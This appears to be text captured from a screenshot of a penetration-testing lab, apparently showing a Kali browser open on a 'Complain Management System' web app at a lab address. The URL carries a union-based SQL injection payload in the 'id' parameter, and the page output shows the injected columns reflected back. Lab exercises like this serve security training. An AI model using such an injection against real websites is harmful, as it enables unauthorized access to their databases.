 10.10.10.71:8080/complain/view.php?mod=admin&view=repod&id=plans union select 1,2,3,4,5
ls Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Complain Management System
Customer Menu
Welcome,
Select Plans
Make Complains
View Complain Details
Logout
Report - Admin View
5 Basic Plan, Music Plan, 150 13
6 Basic Plan, 120 05
2 3 4 5
Powered By: TechZoo - A Zoo of Technology